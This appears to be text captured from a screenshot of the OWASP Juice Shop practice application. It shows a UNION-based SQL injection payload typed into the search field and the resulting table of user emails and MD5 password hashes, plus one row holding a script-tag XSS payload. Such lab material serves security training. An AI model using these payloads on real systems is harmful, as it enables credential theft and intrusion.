 Search Results invalid')) UNION SELECT NULL,email,password,id,NULL,NULL,NULL,NULL FROM USERS--
Product Description Price
<script>alert("XSS2")</script> ab56b4d92b40713acc5af89985d4b786 7
admin@juice-sh.op 0192023a7bbd73250516f069df18b500 1
bender@juice-sh.op 0c36e517e3fa95aabf1bbffc6744a4ef 3
bjoern.kimminich@googlemail.com 448af65cf28e8adeab7ebb1ecff66f15 4
ciso@juice-sh.op 861917d5fa5f1172f931dc700d81a8fb 5
jim@juice-sh.op e541ca7ecf72b8d1286474fc613e5e45 2
nobody@nobody.com ab56b4d92b40713acc5af89985d4b786 6